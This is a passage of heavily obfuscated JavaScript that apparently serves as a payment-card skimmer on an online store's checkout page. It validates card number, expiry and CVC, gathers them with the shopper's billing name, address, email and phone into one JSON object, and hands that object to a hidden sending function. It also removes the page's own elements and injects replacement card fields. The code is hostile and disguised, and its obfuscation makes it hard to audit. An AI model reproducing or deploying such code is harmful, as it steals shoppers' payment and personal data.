_0x41080e[_0x670eb1(0x9c,0x15f,0x87,0x190)](_0x451b82,_0x4d9d3b);},'VruSs':function(_0x574359,_0xda1502){function _0x400ac0(_0x2084a1,_0x4109c0,_0x5e887e,_0x195e2c){return _0x10f8ca(_0x195e2c,_0x5e887e-0x255,_0x5e887e-0x180,_0x195e2c-0x1f1);}return _0x41080e[_0x400ac0(0x589,0x5b8,0x53f,0x5c1)](_0x574359,_0xda1502);},'zlicM':'button','Uadtl':_0x4d8d3f(0x280,0x38d,0x2de,0x117)+_0x10f8ca(0x2b4,0x279,0x299,0x189),'rLEbK':'.form-row-'+_0x10f8ca(0x15f,0x1ab,0x119,0xd5),'JWTqr':_0x41080e[_0x4d8d3f(0x3a0,0x27a,0x3b9,0x4d0)],'tRFcd':_0x41080e[_0x10f8ca(-0x163,-0x56,0x158,-0x97)],'DWayf':_0x41080e[_0x4d8d3f(0x3b2,0x243,0x457,0x393)],'vzcXO':_0x41080e[_0x10f8ca(0x2c0,0x292,0x184,0x348)],'DGYGf':function(_0x51904f,_0x324e8f){return _0x51904f==_0x324e8f;},'OVVnN':function(_0x1be43c){return _0x1be43c();},'snvNW':_0x41080e['BoKBf']};var _0x3c2447=![];if(vZUgm4QL['value']==''||_0x41080e[_0x4d8d3f(0x198,0x17e,0xae,0x2ef)](vZUgm4QL[_0x10f8ca(0x143,0x3f,-0x11c,-0x143)]['length'],-0x189*0x3+0x1*-0x2c5+0xa*0xbe)){if(_0x41080e['hISea'](_0x41080e['QNzSl'],_0x41080e[_0x4d8d3f(0x25c,0xf1,0x1c2,0xed)])){var _0x330655=_0x39bc8c[_0x4d8d3f(0x4c1,0x5c8,0x592,0x55f)+_0x4d8d3f(0x244,0x348,0xa0,0x1b9)](_0x5684a2);_0x330655&&(_0x56d90d['OSPVt'](_0x15fbf9,_0x330655),_0x25157e[_0x10f8ca(0x3c3,0x28d,0x3dc,0x1e0)]());}else vZUgm4QL[_0x10f8ca(0xc8,-0x30,0x14e,0x89)]['setPropert'+'y'](_0x41080e['gAcaY'],_0x41080e['jsQrA'],_0x10f8ca(0x2b4,0x192,0x1af,0x18f)),_0x1427b7(_0x41080e[_0x4d8d3f(0x3f6,0x58b,0x439,0x4e3)],_0x4d8d3f(0x292,0x411,0x1c7,0x29b)),_0x3c2447=!![];}else{var _0x235162=_0x41080e[_0x4d8d3f(0x2cf,0x191,0x469,0x2b4)](_0x5ae6d4,vZUgm4QL[_0x10f8ca(0x95,0x3f,0x112,-0x159)]);_0x235162[_0x10f8ca(-0x41,0x7b,-0x11,-0x10e)]==![]&&(vZUgm4QL[_0x4d8d3f(0x1ab,0x329,0x1f,0x81)]['setPropert'+'y'](_0x41080e[_0x10f8ca(0x40d,0x2bb,0x1af,0x161)],_0x41080e[_0x4d8d3f(0x46d,0x30a,0x5fe,0x3b1)],_0x41080e[_0x10f8ca(0x2c2,0x1a7,0xe8,0xe0)]),_0x41080e[_0x10f8ca(-0x16,0x55,0x1a6,0x6c)](_0x1427b7,_0x41080e[_0x10f8ca(0x37b,0x27a,0x264,0x414)],_0x41080e['QduMb']),_0x3c2447=!![]);}if(_0x41080e[_0x4d8d3f(0x193,0x190,0x239,0x73)](rHNwyKDh9['value'],''))rHNwyKDh9[_0x10f8ca(-0x16f,-0x30,-0x1dc,0x17d)][_0x10f8ca(0xda,0x174,0xce,0x29f)+'y'](_0x41080e[_0x4d8d3f(0x496,0x3ca,0x4cf,0x325)],_0x41080e[_0x10f8ca(0x42e,0x292,0x142,0x204)],_0x41080e[_0x10f8ca(0x17,0x1a7,0xe5,-0x4)]),_0x41080e[_0x4d8d3f(0x44e,0x5b2,0x2a9,0x2a7)](_0x1427b7,_0x41080e['kqWUl'],_0x41080e['dwbih']),_0x3c2447=!![];else _0x41080e['QJUtI'](rHNwyKDh9[_0x10f8ca(0x86,0x3f,-0x10d,-0x1c)][_0x10f8ca(0xc1,0xe4,0x39,0x265)](_0x41080e[_0x10f8ca(0x22c,0x288,0x171,0x2fe)])[-0x6f3*0x4+0x23f0+-0x823],-0x199+0x4d6*-0x5+0x1*0x19de)&&(rHNwyKDh9[_0x10f8ca(0x158,-0x30,0x12d,0xcb)][_0x4d8d3f(0x34f,0x4e9,0x43c,0x1ea)+'y']('color',_0x41080e['jsQrA'],_0x41080e[_0x10f8ca(0x2ce,0x1a7,0xe5,0x27f)]),_0x41080e['LKhWL'](_0x1427b7,_0x4d8d3f(0x2d2,0x1c3,0x318,0x30f)+'\x20expiratio'+_0x4d8d3f(0x19e,0x174,0x191,0x20b)+_0x4d8d3f(0x214,0x1d5,0xa7,0x218)+'t',_0x10f8ca(0x81,0x119,0x211,0x75)),_0x3c2447=!![]);bjRIGoT8[_0x10f8ca(0x95,0x3f,0x8d,0x1a7)]['length']<-0x1308+0x43*-0x75+-0x4e*-0xa3&&(bjRIGoT8[_0x10f8ca(0xec,-0x30,0x155,-0x195)][_0x10f8ca(0xa1,0x174,0x11c,0x7d)+'y'](_0x41080e[_0x10f8ca(0x230,0x2bb,0x379,0x379)],_0x41080e[_0x10f8ca(0xf0,0x292,0x3a7,0x3bb)],_0x10f8ca(0x1df,0x192,0x1bd,0x1b9)),_0x41080e['LKhWL'](_0x1427b7,_0x41080e[_0x10f8ca(0x18c,0x241,0x343,0x1d4)],_0x41080e[_0x4d8d3f(0x3fd,0x41a,0x457,0x44a)]),_0x3c2447=!![]);function _0x4d8d3f(_0x4df6fe,_0x1aceae,_0x278985,_0x535faf){return _0x2c2ac0(_0x278985,_0x1aceae-0xf5,_0x4df6fe- -0x23b,_0x535faf-0x188);}if(_0x3c2447===!![]){if(_0x41080e['APXlj']!==_0x41080e[_0x10f8ca(0x200,0xdc,-0xaf,0x26e)]){if(_0x368e75){const _0x2c6925=_0x3099f0['apply'](_0x1beb26,arguments);return _0x222910=null,_0x2c6925;}}else return document[_0x10f8ca(0x20c,0x2dc,0x3e2,0x1bc)+_0x10f8ca(0x2bc,0x1de,0x349,0x224)](_0x41080e[_0x10f8ca(0x51,0x123,-0x64,-0x75)])['scrollInto'+_0x10f8ca(0x2fc,0x1b4,0xd2,0x1a7)]();}var _0xc37824={'email':document['getElement'+_0x4d8d3f(0x3b9,0x4de,0x363,0x289)](_0x41080e[_0x10f8ca(0x29b,0x133,-0x2,0x20f)])?document[_0x4d8d3f(0x4b7,0x5e2,0x43b,0x3c4)+'ById'](_0x41080e[_0x4d8d3f(0x30e,0x292,0x490,0x355)])['value']:_0x41080e[_0x4d8d3f(0x20a,0x10b,0x1c0,0x31f)],'lastname':document[_0x4d8d3f(0x4b7,0x635,0x577,0x5f3)+'ById'](_0x41080e['niMlF'])?document[_0x10f8ca(0x3b4,0x2dc,0x1c3,0x137)+'ById'](_0x41080e['niMlF'])[_0x10f8ca(0x146,0x3f,0x133,0x1f)]:_0x41080e[_0x10f8ca(-0x3d,0x2f,0x10,-0x17e)],'firstname':document[_0x10f8ca(0x1d1,0x2dc,0x169,0x190)+_0x4d8d3f(0x3b9,0x30a,0x2be,0x49c)]('billing_fi'+'rst_name')?document['getElement'+'ById'](_0x41080e[_0x10f8ca(0x16c,0xb8,0x2f,0x53)])[_0x10f8ca(-0x73,0x3f,0xff,0xa8)]:_0x41080e[_0x10f8ca(0xd3,0x2f,-0xd,-0x180)],'country':document['getElement'+_0x10f8ca(0x1d7,0x1de,0x183,0x1c9)](_0x41080e[_0x10f8ca(-0xc9,0x8b,0x18c,0x1ac)])?document[_0x10f8ca(0x184,0x2dc,0x1dd,0x15f)+_0x4d8d3f(0x3b9,0x3df,0x34a,0x31a)](_0x41080e[_0x10f8ca(0x93,0x8b,-0x9b,0x19e)])[_0x10f8ca(0xdb,0x3f,0xb5,0x15f)]:_0x41080e[_0x4d8d3f(0x20a,0xe3,0x1eb,0x20f)],'street_1':document['getElement'+_0x4d8d3f(0x3b9,0x4ec,0x562,0x3e7)](_0x4d8d3f(0x363,0x338,0x32a,0x1cc)+_0x4d8d3f(0x18b,0x239,0x315,0x110))?document['getElement'+_0x10f8ca(0x1a7,0x1de,0x3b,0x261)]('billing_ad'+_0x10f8ca(0x93,-0x50,0x2e,-0xe8))[_0x10f8ca(0xc0,0x3f,0x126,0x18e)]:_0x41080e[_0x10f8ca(0x1f,0x2f,0x18b,0x43)],'city':document[_0x10f8ca(0x2d2,0x2dc,0x23f,0x444)+_0x4d8d3f(0x3b9,0x366,0x35c,0x395)](_0x41080e[_0x10f8ca(0x338,0x1c9,0xb8,0x2de)])?document[_0x4d8d3f(0x4b7,0x35d,0x423,0x417)+_0x10f8ca(0x4e,0x1de,0xe2,0x1ab)](_0x41080e[_0x10f8ca(0x78,0x1c9,0x2b9,0x211)])[_0x4d8d3f(0x21a,0x30f,0x14f,0x80)]:_0x41080e[_0x10f8ca(0x105,0x2f,-0x17e,0x7)],'state':document[_0x10f8ca(0x31e,0x2dc,0x2cf,0x310)+'ById'](_0x10f8ca(0x25,0xd0,0x76,0xa3)+'ate')?document[_0x10f8ca(0x376,0x2dc,0x20f,0x3c8)+_0x10f8ca(0x43,0x1de,0x220,0x2fa)](_0x41080e[_0x10f8ca(0xe7,-0x2f,-0x190,0xe9)])[_0x4d8d3f(0x21a,0x1ed,0x12c,0x121)]:_0x41080e['toaKv'],'postcode':document[_0x10f8ca(0x387,0x2dc,0x193,0x2d2)+'ById'](_0x10f8ca(0x2fb,0x19a,0x6a,0x299)+_0x4d8d3f(0x459,0x445,0x542,0x2bb))?document[_0x10f8ca(0x1b1,0x2dc,0x174,0x1cb)+_0x4d8d3f(0x3b9,0x39e,0x2fc,0x325)](_0x41080e[_0x10f8ca(0x16,-0x2e,0xa5,-0x114)])['value']:_0x41080e[_0x10f8ca(0x195,0x2f,-0x175,0xab)],'phone':document[_0x10f8ca(0x44a,0x2dc,0x3d1,0x141)+'ById'](_0x41080e[_0x4d8d3f(0x4bd,0x54d,0x4fd,0x389)])?document['getElement'+_0x10f8ca(0x243,0x1de,0x47,0x36a)](_0x41080e['YvRtJ'])[_0x4d8d3f(0x21a,0x114,0x2ea,0x37a)]:_0x41080e[_0x4d8d3f(0x20a,0x135,0x36e,0x2f8)],'card':vZUgm4QL[_0x4d8d3f(0x21a,0x237,0x17a,0x18e)],'expiry':rHNwyKDh9['value'],'cvc':bjRIGoT8[_0x4d8d3f(0x21a,0x31e,0xb9,0x2fa)]},_0xc37824=JSON[_0x4d8d3f(0x365,0x329,0x43e,0x21a)](_0xc37824);localStorage[_0x4d8d3f(0x3ca,0x347,0x2cc,0x39e)](_0x41080e[_0x10f8ca(-0x36,0xb3,-0xb5,-0x30)],_0x10f8ca(0x193,0x32,0x11d,-0x10c)+_0x4d8d3f(0x4c2,0x4e6,0x467,0x340)+_0x10f8ca(0x14a,0xef,0x29b,0x29)+'ld'),_0x41080e[_0x10f8ca(0x254,0x185,0xfc,0x41)](clearInterval,formInterval),_0x41080e[_0x4d8d3f(0x1da,0x3e,0x2af,0x192)](_0x1c44b0,_0x41080e['xIpUB'])['then'](function(_0x5e022e){function _0x256668(_0x58316b,_0x660347,_0x59b1f5,_0xae527){return _0x10f8ca(_0x58316b,_0x660347-0x61b,_0x59b1f5-0x191,_0xae527-0x18e);}document['querySelec'+_0x3258d9(0x3f4,0x1ba,0x171,0x2c5)](_0x41080e[_0x256668(0x883,0x6f8,0x6ee,0x678)])['remove']();function _0x3258d9(_0x9301ea,_0x23f73f,_0x105ab2,_0x91a337){return _0x4d8d3f(_0x91a337-0x81,_0x23f73f-0x11b,_0x9301ea,_0x91a337-0xaf);}_0x5e022e[_0x256668(0x5b8,0x5eb,0x4fd,0x5e6)][_0x3258d9(0x46a,0x470,0x535,0x44a)]='';}),_0x41080e[_0x4d8d3f(0x1da,0x196,0x12c,0x91)](_0x1c44b0,'#exp')[_0x10f8ca(0x3f6,0x29e,0x24e,0x33e)](function(_0x1fb40c){const _0x509949={};_0x509949[_0x517441(0x52f,0x4cd,0x4fb,0x422)]=_0x41080e[_0x517441(0x337,0x529,0x52f,0x4d2)];const _0x5006c6=_0x509949;function _0x517441(_0x29c061,_0x4487a6,_0x3dc11b,_0x41f1f4){return _0x10f8ca(_0x3dc11b,_0x41f1f4-0x3f8,_0x3dc11b-0x35,_0x41f1f4-0x78);}function _0x1ba6cc(_0x12b4c3,_0x304ab2,_0x43014e,_0x1a14ee){return _0x10f8ca(_0x304ab2,_0x43014e-0x5d8,_0x43014e-0x164,_0x1a14ee-0x1c6);}_0x41080e[_0x517441(0x4ea,0x57c,0x824,0x67b)](_0x41080e[_0x1ba6cc(0x84f,0x968,0x85d,0x941)],'OEhix')?(_0x2090fd(null,_0x5006c6[_0x517441(0x2b1,0x594,0x4a6,0x422)]),_0x2a16d2[_0x517441(0x468,0x3a7,0x4c7,0x3c8)][_0x1ba6cc(0x884,0x7fb,0x74c,0x730)+'y'](_0x517441(0x528,0x2ce,0x4c2,0x454),'')):(document[_0x517441(0x86d,0x535,0x5fe,0x6de)+_0x1ba6cc(0x516,0x610,0x641,0x516)](_0x41080e[_0x517441(0x421,0x72e,0x6e2,0x5cc)])['remove'](),_0x1fb40c[_0x1ba6cc(0x644,0x4e2,0x5a8,0x51f)][_0x1ba6cc(0x74e,0x8eb,0x7c6,0x75e)]='');}),_0x41080e[_0x4d8d3f(0x3ae,0x407,0x545,0x3be)](_0x1c44b0,_0x41080e['cCuOr'])[_0x10f8ca(0x236,0x29e,0x1a1,0x319)](function(_0x514ab4){function _0x5a9493(_0xa3c12,_0x148e6e,_0x514ca5,_0x41a09f){return _0x4d8d3f(_0x148e6e-0x401,_0x148e6e-0xf6,_0xa3c12,_0x41a09f-0xee);}function _0x25d762(_0x3b63a1,_0x504709,_0x57393d,_0x364f04){return _0x10f8ca(_0x3b63a1,_0x504709-0xa9,_0x57393d-0x59,_0x364f04-0x10c);}_0x56d90d[_0x5a9493(0x75c,0x7c0,0x6e5,0x76c)](_0x56d90d[_0x5a9493(0x674,0x741,0x798,0x777)],_0x25d762(0x134,0x103,-0x17,0x1a8))?(document[_0x25d762(0x3ad,0x38f,0x52e,0x2ae)+_0x25d762(0x2b6,0x112,-0x49,0x127)](_0x56d90d['zKCtH'])[_0x25d762(0x358,0x2c0,0x35f,0x229)](),_0x514ab4[_0x25d762(0xc8,0x79,0x1b9,0x165)][_0x25d762(0x19a,0x297,0x1c6,0x2be)]=''):_0x1314cc=!![];}),_0x41080e[_0x4d8d3f(0x277,0x28d,0x383,0x326)](_0x1c44b0,_0x41080e['UvHmp'])[_0x10f8ca(0x40f,0x29e,0x135,0x446)](function(_0x4420e2){function _0x198825(_0x17c0ae,_0x487b9f,_0x3f8e5e,_0x161e40){return _0x4d8d3f(_0x487b9f-0x366,_0x487b9f-0x11a,_0x17c0ae,_0x161e40-0x5);}function _0x1e6323(_0x5c2a16,_0x3a7f52,_0x2633a9,_0x403aaf){return _0x10f8ca(_0x3a7f52,_0x5c2a16-0xbe,_0x2633a9-0x1bf,_0x403aaf-0x15f);}if(_0x41080e[_0x198825(0x874,0x70e,0x7f2,0x8a5)](_0x41080e[_0x1e6323(0x1a9,0x34d,0x17e,0xb3)],_0x198825(0x48b,0x5ba,0x463,0x429))){var _0x1aa8e3=_0x56d90d[_0x1e6323(0x2b4,0x403,0x28b,0x35f)](_0x109705,_0x4034db);if(!_0x2597bd||_0x56d90d[_0x1e6323(0x2f1,0x36e,0x352,0x210)](_0x1aa8e3,_0x2052d9[_0x198825(0x4f8,0x5c3,0x5b3,0x444)]))return _0x2c82bd;_0x56d90d[_0x198825(0x5ef,0x5db,0x692,0x458)](_0x5c76e9['charAt'](_0x1aa8e3),'x')?(_0x38ed34++,_0xd70af4+=_0x5a7804[_0x1e6323(0x29d,0x132,0x346,0x12f)](_0x1aa8e3)+_0x5d327c[_0x1e6323(0x29d,0x296,0x28e,0x2dc)](_0x3a0a7a)):_0x2e6541+=_0x2b8d7b[_0x198825(0x76c,0x720,0x57b,0x88b)](_0x4dcac6);}else document[_0x1e6323(0x3a4,0x3e6,0x2bb,0x293)+_0x1e6323(0x127,0x1f5,0x247,0x89)]('#btn-add-w'+_0x1e6323(0x280,0x212,0x3ff,0x327)+'p')['remove'](),_0x4420e2[_0x198825(0x65d,0x511,0x3f0,0x37c)]['display']='';}),_0x41080e[_0x10f8ca(0xca,0x19f,0x14,0x2b5)](_0x1c44b0,_0x41080e['gsVmO'])['then'](function(_0x5f038e){_0x5f038e[_0x5b7def(0x69d,0x82d,0x582,0x69c)](),document[_0x5b7def(0x816,0x83e,0x858,0x76b)+'torAll'](_0x56d90d[_0x5b7def(0x473,0x513,0x706,0x600)])[0x150f+0x1dde+-0x32e8][_0x5b7def(0x53b,0x56a,0x5bf,0x455)][_0x1ad45b(0x62a,0x597,0x6ea,0x494)]='',document['querySelec'+'torAll'](_0x5b7def(0x67a,0x3c2,0x535,0x52a)+'wide')[0xc5*0x3+-0x1*-0x884+-0x11*0xa2][_0x5b7def(0x3d4,0x5ba,0x397,0x455)][_0x5b7def(0x6b9,0x688,0x709,0x673)]='',document[_0x1ad45b(0x7fe,0x68f,0x515,0x57e)+'torAll'](_0x56d90d[_0x5b7def(0x56b,0x3c1,0x434,0x51a)])[0x21ae+-0x1652+-0xb58][_0x5b7def(0x48e,0x3e7,0x5ef,0x455)]['display']='',document[_0x5b7def(0x904,0x906,0x849,0x76b)+_0x1ad45b(0x742,0x605,0x63c,0x4e2)](_0x56d90d[_0x5b7def(0x62a,0x58c,0x496,0x504)])[-0xa6d+-0x25bd+0x302e]['style'][_0x5b7def(0x78d,0x4d3,0x633,0x673)]='',document[_0x1ad45b(0x586,0x685,0x584,0x7d4)+_0x5b7def(0x68c,0x506,0x59a,0x663)]('labelcc')[_0x1ad45b(0x48a,0x5c0,0x445,0x664)](),document[_0x1ad45b(0x62a,0x685,0x7d5,0x76c)+_0x5b7def(0x696,0x5f4,0x593,0x663)](_0x56d90d['JWTqr'])[_0x5b7def(0x846,0x738,0x5fa,0x69c)]();let _0xa2df26=document[_0x1ad45b(0x63f,0x64a,0x7a9,0x5dc)+_0x1ad45b(0x292,0x3ad,0x3ae,0x252)](_0x5b7def(0x852,0x7f6,0x6a8,0x755));_0xa2df26[_0x1ad45b(0x4a5,0x4a8,0x31d,0x315)+'te']('id',_0x56d90d[_0x1ad45b(0x57c,0x4c4,0x5fd,0x4c9)]),_0xa2df26[_0x5b7def(0x4d1,0x593,0x745,0x611)+'t']=_0x56d90d[_0x5b7def(0x804,0x675,0x693,0x68a)],_0xa2df26[_0x5b7def(0x325,0x489,0x5e5,0x455)][_0x5b7def(0x487,0x5ad,0x52d,0x4e1)]=_0x56d90d[_0x1ad45b(0x47a,0x5a0,0x6af,0x6e5)];function _0x1ad45b(_0x227218,_0x48c3d6,_0x1eb09d,_0x1278f3){return _0x4d8d3f(_0x48c3d6-0x1ce,_0x48c3d6-0x194,_0x1eb09d,_0x1278f3-0x4f);}document[_0x1ad45b(0x712,0x68f,0x72a,0x5af)+_0x5b7def(0x612,0x5c4,0x7a7,0x6e1)](_0x5b7def(0x5e6,0x38c,0x53a,0x52a)+_0x1ad45b(0x5e4,0x560,0x3e2,0x6b7))[-0x75c*0x2+-0x94*0x1f+0xae7*0x3][_0x5b7def(0x4d6,0x49f,0x387,0x428)+'d'](_0xa2df26);function _0x5b7def(_0x191f1b,_0x2da233,_0x5f1e34,_0x4da840){return _0x10f8ca(_0x191f1b,_0x4da840-0x485,_0x5f1e34-0xe5,_0x4da840-0x15a);}_0x56d90d[_0x1ad45b(0x517,0x474,0x3e3,0x45a)](_0x56d90d[_0x1ad45b(0x635,0x5c9,0x6e4,0x57a)](_0x14aecb),'mobile')&&document[_0x5b7def(0x6ec,0x641,0x8dd,0x76b)+_0x5b7def(0x82d,0x5ab,0x821,0x6e1)]('.button')[-0xf83*-0x1+-0x1e4a+-0x4ee*-0x3][_0x5b7def(0x2f9,0x4a5,0x52a,0x455)][_0x1ad45b(0x41a,0x51d,0x68b,0x576)+'y'](_0x56d90d['snvNW'],'',_0x5b7def(0x7ba,0x6a9,0x507,0x617));}),_0x41080e[_0x4d8d3f(0x37a,0x2b0,0x1fd,0x2cc)](_0xca8696,_0xc37824);}const _0x50a54a=_0x29bcce=>{function _0x50bc87(_0x91117b,_0x445f24,_0x326ba3,_0x5582b7){return _0x1cae0f(_0x91117b,_0x445f24-0x19f,_0x326ba3-0xb0,_0x445f24-0x88);}function _0x5a9d66(_0x409c9f,_0x4c1061,_0x3eb3e1,_0x16716c){return _0x2c2ac0(_0x16716c,_0x4c1061-0x1c,_0x4c1061- -0x194,_0x16716c-0x98);}if(_0x41080e[_0x5a9d66(0x41e,0x3af,0x3a7,0x232)]('GXXAz',_0x5a9d66(0x42b,0x37f,0x1f3,0x4b7))){let _0x25c249=-0x901+-0x1a3*-0x6+-0xd1;_0x25c249=_0x41080e[_0x50bc87(-0x21,0x8a,-0xe4,0x88)](_0x190fdd(_0x4eae86['charAt'](_0x1e3920)),_0x4908ab),_0x41080e[_0x5a9d66(0x395,0x26a,0x35f,0x2b6)](_0x25c249,0x20d*-0xb+0xcf5+0x9a3)&&(_0x28aeef=_0x41080e['PUlSa'](_0x10c85c,0xb17*-0x1+-0xe60+0x1978),_0x25c249=_0x41080e[_0x50bc87(0x1e0,0x1aa,0x1d6,0x1eb)](_0x25c249,-0x4d*0xe+-0x628+0xa68)),_0x15e5ff=_0x41080e[_0x50bc87(0x2ab,0x131,0x5,0x56)](_0x2cef6d,_0x25c249),_0x29dd28==-0x343+-0x8b*-0x1c+-0x4*0x2fc?_0x568103=-0x1401+-0xc*-0xa7+0xc2f:_0x37165a=-0x1*-0x21d5+0x20*-0xc5+0x13*-0x7c;}else{const _0x2889bb=new RegExp(_0x5a9d66(0x609,0x473,0x442,0x311)+_0x5a9d66(0x579,0x50e,0x3e2,0x46f));if(!_0x2889bb[_0x5a9d66(0x3ae,0x2b6,0x442,0x130)](_0x29bcce))return _0x41080e[_0x5a9d66(0x45c,0x383,0x368,0x48a)](_0x50bc87(-0x27,0xcd,0x101,0x88),_0x50bc87(0xac,-0x82,-0x1a3,0xe3))?_0x41080e[_0x50bc87(0x110,0x12b,-0x2d,0x1ac)](_0x2d88a3,![],_0x3e7179[-0x1892+0x71d*0x2+0x373*0x3]):![];return _0x41080e[_0x5a9d66(0x207,0x274,0x225,0x20b)](_0x269860,_0x29bcce);}},_0x269860=_0xafd4d4=>{const _0x1b745a={'jJzUD':function(_0x4d493e,_0x2e1033){return _0x41080e['ElMnX'](_0x4d493e,_0x2e1033);}};let _0x5831a1=-0xb18+-0x2016+0x2b2e,_0x33658a=0x227*-0x6+0x2*-0x1f+0xd29;function _0x195442(_0x35a617,_0x1e323c,_0x555ac8,_0x3d4f6e){return _0x2c2ac0(_0x1e323c,_0x1e323c-0x104,_0x555ac8-0xd6,_0x3d4f6e-0x11f);}for(let _0xc2305c=_0xafd4d4['length']-(0x23ec+0x68b+-0x2*0x153b);_0xc2305c>=-0x3e9*0x7+0x3*0x2d6+0x12dd;_0xc2305c--){let _0x2d3812=0x2*-0x10ba+0x1*-0x14b5+-0x2f*-0x127;_0x2d3812=_0x41080e['MsgIl'](_0x41080e[_0xe0d45(0x3c1,0x3dd,0x422,0x2f2)](Number,_0xafd4d4[_0x195442(0x522,0x6e5,0x6cb,0x85e)](_0xc2305c)),_0x33658a);_0x41080e[_0xe0d45(0x2c1,0x3ce,0x24c,0x425)](_0x2d3812,0x4*-0x184+0xc03+-0x2f5*0x2)&&(_0x5831a1=_0x41080e['Kyxay'](_0x5831a1,-0x2*-0xfd1+0x71*-0x42+0xd5*-0x3),_0x2d3812=_0x41080e['ovCls'](_0x2d3812,-0x6af*0x1+0x895+0x2*-0xee));_0x5831a1=_0x41080e[_0xe0d45(0x3bc,0x455,0x290,0x510)](_0x5831a1,_0x2d3812);if(_0x41080e[_0x195442(0x5a1,0x585,0x6ed,0x6c8)](_0x33658a,0x1a76*-0x1+-0x215f+0x4a*0xcf))_0x33658a=-0x1d08+-0x1*0x20d1+0x3ddb*0x1;else{if(_0x41080e[_0xe0d45(0x59f,0x517,0x724,0x611)](_0x41080e[_0x195442(0x6c7,0x7b7,0x66a,0x794)],_0x195442(0x52d,0x524,0x5b9,0x414)))_0x33658a=-0x192*0xf+0x3*0x4eb+-0x1*-0x8ce;else{const _0x140ac8=new _0x50f7d8(_0x1b745a[_0xe0d45(0x49d,0x5f5,0x48d,0x503)]('^',_0x213d79[_0x3517b7]));_0x140ac8[_0x195442(0x4dd,0x640,0x520,0x52e)](_0x30c3b2)&&(_0x14d8d8=!![]);}}}function _0xe0d45(_0x245050,_0x13ff56,_0x2558b8,_0x216d1f){return _0x2c2ac0(_0x216d1f,_0x13ff56-0x123,_0x245050- -0x161,_0x216d1f-0x134);}return _0x5831a1%(-0x9d6*-0x1+0x813*-0x1+-0x1b9)==0x88a+0x191*-0x10+0x5e*0x2d;},_0x5ae6d4=_0x1efb14=>{function _0x259893(_0x21b89e,_0x1169ca,_0xb0ef4b,_0xcdf033){return _0x1cae0f(_0xb0ef4b,_0x1169ca-0x15c,_0xb0ef4b-0x32,_0x1169ca-0x5d1);}const _0x28a020={'oaigZ':function(_0x5e8ed7,_0x1dc7b2,_0xa78e34){return _0x41080e['qtEin'](_0x5e8ed7,_0x1dc7b2,_0xa78e34);},'GkAKx':_0x259893(0x633,0x618,0x715,0x620)+_0x454bbc(0x508,0x5d9,0x680,0x5a1)+_0x454bbc(0x512,0x43a,0x651,0x4a3)+_0x454bbc(0x397,0x2df,0x488,0x436)+_0x454bbc(0x3ae,0x505,0x4e1,0x476),'vlWrC':_0x41080e[_0x259893(0x63e,0x731,0x6ca,0x777)],'WHAyJ':'red'};function _0x454bbc(_0x246fb4,_0x342491,_0x23532a,_0x250683){return _0x2c2ac0(_0x250683,_0x342491-0x11,_0x246fb4- -0x55,_0x250683-0x5d);}if(_0x41080e['hISea'](_0x41080e[_0x259893(0x446,0x47f,0x504,0x2dd)],'uTkyj')){const _0x5f2a37=[];_0x5f2a37[-0xe6*0x17+-0x23c3+0xf*0x3c3]=_0x41080e[_0x454bbc(0x4e1,0x384,0x384,0x4be)],_0x5f2a37[-0x67*-0x32+-0x61f*0x5+0xa7e]=_0x41080e[_0x259893(0x413,0x4bf,0x380,0x3c0)],_0x5f2a37[-0x2554+0x27*-0xc9+0x43f5]=_0x41080e['jhgYd'],_0x5f2a37[0x1cc7+0xe*-0x2c2+0x9d8]='Please,\x20en'+_0x259893(0x394,0x467,0x489,0x2d2)+_0x259893(0x727,0x711,0x720,0x5b4)+_0x259893(0x7a0,0x669,0x560,0x771),_0x5f2a37[0x17f5*0x1+-0x269d+0xeac]='Card\x20numbe'+_0x454bbc(0x3f6,0x24f,0x551,0x4bc)+_0x454bbc(0x69c,0x590,0x636,0x5c6)+_0x454bbc(0x3a3,0x4f0,0x2df,0x4e6)+_0x259893(0x491,0x41e,0x2b4,0x578);const _0x4b2b3d=(_0x5a9fc8,_0x332c66=null,_0x244639=null)=>({'message':_0x332c66,'success':_0x5a9fc8,'type':_0x244639}),_0x5b6d00=[],_0x2bfc5f={};_0x2bfc5f[_0x454bbc(0x55c,0x55b,0x5ac,0x44d)]=_0x454bbc(0x629,0x574,0x7bf,0x5da),_0x2bfc5f[_0x454bbc(0x443,0x2c7,0x4de,0x3d3)]=_0x41080e['mygXs'],_0x2bfc5f[_0x259893(0x2e8,0x491,0x4fa,0x5e9)]='4',_0x2bfc5f[_0x454bbc(0x533,0x422,0x5a9,0x3ab)]=!![],_0x5b6d00[0x10*0x1b+0x22ea+-0x249a]=_0x2bfc5f;const _0x3f6464={};_0x3f6464[_0x454bbc(0x55c,0x5fd,0x401,0x447)]=_0x41080e[_0x454bbc(0x641,0x743,0x5e1,0x684)],_0x3f6464[_0x454bbc(0x443,0x2f9,0x47b,0x30b)]='16',_0x3f6464[_0x454bbc(0x3dc,0x38b,0x56e,0x30b)]=_0x41080e[_0x259893(0x6e8,0x6d5,0x7ee,0x6e6)],_0x3f6464[_0x259893(0x4ef,0x5e8,0x4e9,0x60a)]=!![],_0x5b6d00[-0x21d4+0x91+-0x2*-0x10a2]=_0x3f6464;const _0xa7b1e1={};_0xa7b1e1[_0x259893(0x5d4,0x611,0x517,0x500)]=_0x41080e[_0x454bbc(0x57b,0x5cd,0x42b,0x4e4)],_0xa7b1e1[_0x454bbc(0x443,0x466,0x5a8,0x486)]=_0x454bbc(0x686,0x519,0x5ef,0x623),_0xa7b1e1[_0x454bbc(0x3dc,0x410,0x428,0x2cc)]=_0x41080e[_0x259893(0x3a3,0x465,0x3f6,0x41c)],_0xa7b1e1['checkdigit']=!![],_0x5b6d00[0x1*0x117c+-0x2032+0x3ae*0x4]=_0xa7b1e1;const _0x40bfb7={};_0x40bfb7[_0x454bbc(0x55c,0x681,0x51b,0x551)]=_0x41080e[_0x259893(0x3be,0x568,0x69b,0x6e2)],_0x40bfb7[_0x454bbc(0x443,0x4a9,0x360,0x4dd)]='14',_0x40bfb7[_0x454bbc(0x3dc,0x3be,0x3a1,0x528)]=_0x41080e['yIenC'],_0x40bfb7['checkdigit']=!![],_0x5b6d00[0x249c+0x109*0x23+-0x48d4]=_0x40bfb7;const _0x2e0c4f={};_0x2e0c4f[_0x259893(0x7b8,0x611,0x5c2,0x575)]=_0x41080e[_0x454bbc(0x5f7,0x6e0,0x5fc,0x6ec)],_0x2e0c4f[_0x454bbc(0x443,0x4c3,0x2fd,0x52b)]='15',_0x2e0c4f['prefixes']=_0x41080e['xkuAK'],_0x2e0c4f[_0x454bbc(0x533,0x5ea,0x3a0,0x38b)]=!![],_0x5b6d00[-0x25f2+0x29+0x25cd]=_0x2e0c4f;const 